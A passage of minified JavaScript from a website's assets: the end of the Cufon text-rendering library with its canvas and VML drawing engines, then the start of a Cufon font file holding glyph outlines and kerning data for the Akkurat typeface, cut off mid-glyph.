m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());


/* squelettes/_js/akkurat_400-akkurat_400.font.js */

Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"157,-58v-3,36,-61,45,-84,20v-11,-10,-17,-29,-18,-48r137,0v3,-66,-21,-113,-83,-113v-60,0,-84,42,-89,103v-7,91,109,134,159,66v5,-8,9,-18,10,-28r-32,0xm55,-114v-6,-60,86,-80,101,-22v2,7,3,15,3,22r-104,0xm68,-252r18,-27r65,47r-12,18","w":211,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"230,-100v-1,67,-35,105,-100,105v-65,0,-98,-39,-99,-105r0,-172r34,0r0,173v1,44,19,72,65,72v46,0,65,-26,65,-72r0,-173r35,0r0,172","w":260,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"165,-277v85,0,138,55,138,141v0,86,-53,141,-138,141v-86,0,-139,-57,-139,-141v0,-84,53,-141,139,-141xm165,-20v72,0,113,-45,113,-116v0,-72,-42,-117,-113,-117v-71,0,-113,45,-113,117v0,71,40,116,113,116xm171,-212v54,-7,70,73,26,89r27,58r-28,0r-25,-54r-29,0r0,54r-25,0r0,-147r54,0xm142,-143v26,0,54,4,54,-23v0,-25,-28,-23,-54,-22r0,45","w":329},{"d":"146,0r-52,-76r-50,76r-37,0r66,-99r-66,-95r39,0r50,73r49,-73r38,0r-66,95r68,99r-39,0","w":191,"k":{"\u00ab":13,"\u00f8":4,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":4,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":3,"q":4,"o":4,"g":4,"e":2,"d":4,"c":4,"a":2,"-":10}},{"d":"119,-341v48,0,61,65,25,84r91,257r-35,0r-22,-65r-118,0r-22,65r-35,0r91,-257v-36,-19,-24,-84,25,-84xm119,-272v14,0,23,-12,23,-24v0,-12,-10,-23,-23,-23v-13,0,-23,11,-23,23v0,12,9,24,23,24xm118,-238r-48,141r97,0","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"109,-199v62,0,86,47,83,113r-137,0v2,34,19,62,54,62v27,0,43,-12,48,-34r32,0v-6,39,-36,63,-80,63v-59,0,-89,-42,-89,-101v0,-61,29,-103,89,-103xm159,-114v8,-63,-86,-78,-100,-21v-2,7,-4,14,-4,21r104,0","w":211,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"122,-181r40,50r-25,18r-35,-53r-34,53r-26,-19r40,-49r-61,-16r10,-30r59,23r-3,-63r32,0r-4,63r59,-23r10,30","w":204,"k":{"\u00c1":21,"\u00c2":21,"\u00c3":21,"\u00c0":21,"\u00c5":21,"\u00c4":21,"A":21,"\/":21,".":44,",":44}},{"d":"122,-246v-59,-6,-85,80,-18,87v60,6,121,19,121,84v1,101,-173,101,-200,25v-4,-11,-8,-23,-8,-36r36,0v-5,71,136,84,136,12v0,-83,-161,-11,-161,-123v-1,-80,116,-103,166,-54v17,16,25,35,26,58r-36,0v-4,-35,-25,-49,-62,-53","w":243,"k":{"\u00c1":2,"\u00c2":2,"\u2019":6,"\u00c3":2,"\u00c0":2,"\u00ed":-12,"\u00c5":2,"\u00c4":2,"Y":10,"X":6,"V":2,"T":8,"A":2,"9":-10,"6":-10,"0":-10,".":6,",":2,"$":-21,"\u00dd":10}},{"d":"10,44r0,-24r45,0r0,-287r-45,0r0,-24r72,0r0,335r-72,0","w":119},{"d":"149,-213r-41,-44r-42,44r-17,-17r48,-51r21,0r48,51xm107,-199v59,0,87,42,87,102v0,59,-28,102,-87,102v-59,0,-86,-41,-86,-102v0,-61,27,-102,86,-102xm107,-23v40,0,52,-34,53,-74v0,-41,-13,-74,-53,-74v-40,0,-53,33,-53,74v1,40,13,74,53,74","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"56,-132r0,-108r-35,24r0,-31v19,-10,29,-29,63,-25r0,140r-28,0","w":119},{"d":"107,-25v68,-3,44,-101,48,-169r33,0r0,194r-29,0r-2,-30v-8,20,-32,34,-58,35v-91,3,-61,-116,-66,-199r32,0r0,123v0,30,11,47,42,46xm127,-230r0,-35r35,0r0,35r-35,0xm59,-230r0,-35r36,0r0,35r-36,0","w":223,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"31,0r0,-194r33,0r0,194r-33,0xm25,-212r-11,-18r65,-47r17,27","w":104,"k":{"\u00ef":-13,"\u00ee":-4,"\u00ec":-13}},{"d":"267,0r0,-230r-85,226r-26,0r-85,-228r0,232r-33,0r0,-272r50,0r82,221r82,-221r48,0r0,272r-33,0","w":337,"k":{"9":-10,"6":-10,"0":-10}},{"d":"118,-176v52,2,74,36,78,88v7,83,-91,121,-146,70v-16,-14,-24,-34,-25,-59r33,0v2,33,18,52,53,52v37,0,49,-25,52,-61v5,-59,-69,-81,-96,-38r-37,0r8,-143r147,0r0,30r-119,0r-5,85v11,-17,31,-24,57,-24","k":{"\/":-13}},{"d":"216,-8r-85,-86r-85,86r-21,-21r85,-85r-85,-86r21,-20r85,85r85,-85r21,20r-86,86r86,85","w":261},{"d":"41,5r-18,-19r103,-103r-103,-103r19,-19r122,122","w":181,"k":{">":31,"7":25,"1":17}},{"d":"126,-111r0,111r-35,0r0,-111r-91,-161r38,0r72,129r71,-129r36,0","w":217,"k":{"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c1":21,"\u00c2":21,"\u2019":6,"\u00d5":13,"\u00c3":21,"\u00c0":21,"\u00bb":21,"\u00ab":29,"\u00f8":21,"\u00e6":17,"\u00a5":-10,"\u00d8":13,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":21,"\u00f6":21,"\u00f4":21,"\u00f2":21,"\u00f3":21,"\u00f1":13,"\u00ed":-12,"\u00eb":17,"\u00ea":17,"\u00e8":17,"\u00e9":17,"\u00e7":21,"\u00e5":17,"\u00e3":17,"\u00e4":17,"\u00e2":17,"\u00e0":17,"\u00e1":17,"\u00d6":13,"\u00c7":10,"\u00c5":21,"\u00c4":21,"z":13,"y":10,"x":15,"w":17,"v":19,"u":4,"t":10,"s":25,"r":21,"q":29,"p":21,"o":21,"n":13,"m":21,"g":29,"e":17,"d":29,"c":21,"a":17,"Y":-12,"V":-12,"S":10,"Q":13,"O":13,"J":38,"G":12,"C":10,"A":21,";":13,":":13,"9":-10,"6":-10,"0":-10,"\/":33,".":48,"-":33,",":48,"&":13,"\u00fd":10,"\u00dd":-12," ":10}},{"d":"148,-27v1,24,28,39,51,25r0,-24v-11,2,-21,1,-20,-12r0,-94v10,-79,-122,-88,-146,-29v-3,7,-5,14,-5,23r32,0v2,-22,18,-35,45,-35v34,0,45,19,42,54v-61,2,-126,1,-128,64v-3,69,105,77,129,28xm52,-56v0,-42,55,-34,95,-38v3,43,-17,70,-56,72v-25,1,-39,-13,-39,-34xm65,-251r18,-27r65,47r-12,18","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"193,-256v31,24,44,64,44,120v0,102,-65,167,-157,130r-15,32r-22,-9r17,-37v-30,-22,-37,-65,-40,-116v-6,-98,62,-165,153,-132r12,-27r22,10xm94,-36v90,43,133,-76,97,-168v-3,-7,-7,-14,-12,-20xm159,-238v-88,-36,-125,74,-95,166v3,7,6,13,11,19","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34xm74,-214r-11,-18r65,-47r17,27","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"18,49v19,7,45,2,52,-16r12,-33r-77,-194r36,0r58,153r54,-153r34,0r-87,234v-8,33,-42,49,-82,38r0,-29xm113,-230r0,-35r35,0r0,35r-35,0xm45,-230r0,-35r36,0r0,35r-36,0","w":191},{"d":"40,-132r0,-30r185,0r0,30r-185,0xm40,-51r0,-30r185,0r0,30r-185,0","w":265,"k":{"7":33,"4":-6,"1":25}},{"d":"167,0r0,-73r-97,0r-32,73r-38,0r123,-272r208,0r0,32r-129,0r0,78r111,0r0,33r-111,0r0,97r129,0r0,32r-164,0xm167,-242r-23,0r-60,137r83,0r0,-137","w":350,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"81,-270v27,0,56,32,75,5r14,17v-13,23,-56,24,-77,7v-14,-7,-28,-1,-36,8r-15,-16v10,-11,20,-21,39,-21xm179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"125,-199v60,0,83,45,83,102v0,58,-25,102,-83,102v-24,0,-48,-12,-58,-30r-2,25r-29,0r0,-277r32,0r0,105v12,-15,31,-27,57,-27xm119,-23v42,0,55,-32,55,-74v0,-42,-14,-75,-55,-75v-71,0,-73,148,0,149","w":228,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":4,"y":6,"x":6,"w":2,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":6,",":8,"\u00fd":6}},{"d":"126,-199v92,-4,63,115,67,199r-33,0v-8,-63,27,-170,-42,-170v-67,0,-47,99,-50,170r-32,0r0,-194r28,0r3,29v10,-21,31,-32,59,-34","w":224,"k":{"\u2019":25,"\u2018":17,"\u00ec":-1,"\u00ed":-12,"y":4,"w":4,"v":4,"?":4,"\u00fd":4}},{"d":"88,-277v40,0,64,24,64,63v0,39,-26,63,-64,63v-38,0,-63,-25,-63,-63v0,-38,23,-63,63,-63xm88,-179v20,0,35,-15,35,-35v0,-21,-15,-36,-35,-36v-19,0,-34,16,-34,36v0,20,14,35,34,35","w":177,"k":{"1":17,".":52,",":52}},{"d":"217,-119v-16,15,-29,30,-57,30v-40,0,-82,-45,-112,-5r-19,-21v16,-15,27,-31,56,-30v41,1,82,43,112,4","w":245},{"d":"172,-251v-8,10,-20,22,-39,21v-27,-2,-53,-30,-74,-5r-15,-17v14,-24,56,-24,77,-6v13,7,29,-1,36,-9xm107,-199v59,0,87,42,87,102v0,59,-28,102,-87,102v-59,0,-86,-41,-86,-102v0,-61,27,-102,86,-102xm107,-23v40,0,52,-34,53,-74v0,-41,-13,-74,-53,-74v-40,0,-53,33,-53,74v1,40,13,74,53,74","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0xm135,-303r0,-35r35,0r0,35r-35,0xm67,-303r0,-35r36,0r0,35r-36,0","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"81,-288r-11,-18r65,-47r17,28xm126,-111r0,111r-35,0r0,-111r-91,-161r38,0r72,129r71,-129r36,0","w":217,"k":{"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c1":21,"\u00c2":21,"\u2019":6,"\u00d5":13,"\u00c3":21,"\u00c0":21,"\u00bb":21,"\u00ab":29,"\u00f8":21,"\u00e6":17,"\u00a5":-10,"\u00d8":13,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":21,"\u00f6":21,"\u00f4":21,"\u00f2":21,"\u00f3":21,"\u00f1":13,"\u00ed":-12,"\u00eb":17,"\u00ea":17,"\u00e8":17,"\u00e9":17,"\u00e7":21,"\u00e5":17,"\u00e3":17,"\u00e4":17,"\u00e2":17,"\u00e0":17,"\u00e1":17,"\u00d6":13,"\u00c7":10,"\u00c5":21,"\u00c4":21,"z":13,"y":10,"x":15,"w":17,"v":19,"u":13,"t":10,"s":25,"r":21,"q":29,"p":21,"o":29,"n":21,"m":21,"g":29,"e":29,"d":29,"c":29,"a":29,"Y":-12,"V":-12,"S":10,"Q":13,"O":13,"J":38,"G":12,"C":10,"A":23,";":13,":":13,"9":-10,"6":-10,"0":-10,"\/":33,".":48,"-":33,",":48,"&":13,"\u00fd":10,"\u00dd":-12}},{"d":"104,-342v26,0,54,31,75,6r14,16v-13,23,-56,25,-77,7v-14,-7,-28,-1,-36,8r-15,-16v10,-11,20,-21,39,-21xm129,-277v77,0,108,58,108,141v0,84,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"38,46r0,-337r27,0r0,337r-27,0","w":103},{"w":88,"k":{"\u2019":17,"\u2018":17,"Z":4,"Y":10,"X":6,"V":6,"T":10,"J":8}},{"d":"38,0r0,-272r182,0r0,31r-147,0r0,83r129,0r0,32r-129,0r0,95r147,0r0,31r-182,0xm100,-290r-11,-18r65,-47r17,27","w":240,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"73,-241r0,89r126,0r0,32r-126,0r0,120r-35,0r0,-272r177,0r0,31r-142,0","w":225,"k":{"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":13,"\u00c2":13,"\u00d5":4,"\u00c3":13,"\u00c0":13,"\u00f8":6,"\u00e6":4,"\u00d8":4,"\u00c6":35,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00f1":4,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"\u00c5":13,"\u00c4":13,"z":10,"y":4,"w":4,"v":4,"u":4,"r":4,"q":6,"p":2,"o":6,"n":4,"g":6,"e":6,"d":6,"c":6,"a":4,"S":6,"Q":4,"O":4,"J":44,"G":4,"C":4,"A":13,"@":6,";":6,":":6,"9":-10,"6":-10,"0":-10,"\/":13,".":52,"-":6,",":52,"&":6,"\u00fd":4," ":6}},{"d":"38,0r0,-272r35,0r0,272r-35,0","w":111,"k":{"\u2019":6,"9":-10,"6":-10,"0":-10}},{"d":"110,-204v45,20,18,79,-31,75v-31,-3,-53,-16,-54,-48r26,0v-2,30,54,36,56,6v1,-18,-15,-24,-36,-22r0,-22v17,3,33,-2,33,-20v1,-13,-12,-19,-25,-19v-14,0,-27,8,-26,24r-27,0v2,-30,22,-45,54,-45v46,0,71,56,30,71","w":158},{"d":"68,-169v29,-50,125,-35,125,41r0,128r-33,0v-8,-63,27,-170,-42,-170v-67,0,-47,99,-50,170r-32,0r0,-277r32,0r0,108","w":225,"k":{"\u2019":25,"\u2018":25,"y":4,"w":3,"v":4,"t":2,"?":8,"\u00fd":4}},{"d":"175,-289r-41,-44r-41,44r-17,-17r48,-51r21,0r48,51xm230,-100v-1,67,-35,105,-100,105v-65,0,-98,-39,-99,-105r0,-172r34,0r0,173v1,44,19,72,65,72v46,0,65,-26,65,-72r0,-173r35,0r0,172","w":260,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"230,-100v-1,67,-35,105,-100,105v-65,0,-98,-39,-99,-105r0,-172r34,0r0,173v1,44,19,72,65,72v46,0,65,-26,65,-72r0,-173r35,0r0,172xm151,-303r0,-35r35,0r0,35r-35,0xm83,-303r0,-35r36,0r0,35r-36,0","w":260,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"113,-339v27,0,55,31,75,5r14,16v-12,24,-55,26,-77,8v-14,-7,-28,-1,-36,8r-15,-16v10,-11,20,-21,39,-21xm205,0r-134,-219r0,219r-33,0r0,-272r39,0r133,219r0,-219r33,0r0,272r-38,0","w":281},{"d":"265,-142v43,0,63,30,63,74v0,43,-21,73,-63,73v-41,0,-62,-29,-62,-73v0,-45,21,-74,62,-74xm88,8r-20,-16r197,-270r21,15xm86,-278v42,0,62,30,62,74v0,44,-20,73,-62,73v-44,0,-63,-30,-63,-73v0,-43,20,-74,63,-74xm265,-21v26,0,33,-21,33,-47v0,-27,-7,-48,-33,-48v-26,0,-33,22,-33,48v0,26,7,47,33,47xm86,-156v25,0,33,-22,33,-48v0,-26,-7,-47,-33,-48v-26,0,-34,22,-34,48v0,26,8,48,34,48","w":352,"k":{"\u2019":33,"\u2018":33}},{"d":"75,-212r-71,-38r17,-27r66,47","w":92},{"d":"20,0r0,-29r113,-137r-113,0r0,-28r153,0r0,28r-113,138r114,0r0,28r-154,0","w":192,"k":{"\u2019":10,"\u2018":10,"\u00f8":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"q":4,"o":6,"e":4,"d":4,"c":4,".":-6,",":-6}},{"d":"86,-83v0,48,-14,111,44,105r0,24v-74,9,-70,-54,-70,-125v0,-22,-20,-26,-39,-30r0,-27v18,-4,39,-10,39,-30v0,-68,-8,-136,70,-125r0,24v-88,-17,-2,132,-80,143v19,5,36,17,36,41","w":134,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00d8":6,"\u00d6":6,"}":-21,"Q":6,"O":6,"-":17}},{"d":"129,-277v77,0,108,58,108,141v0,8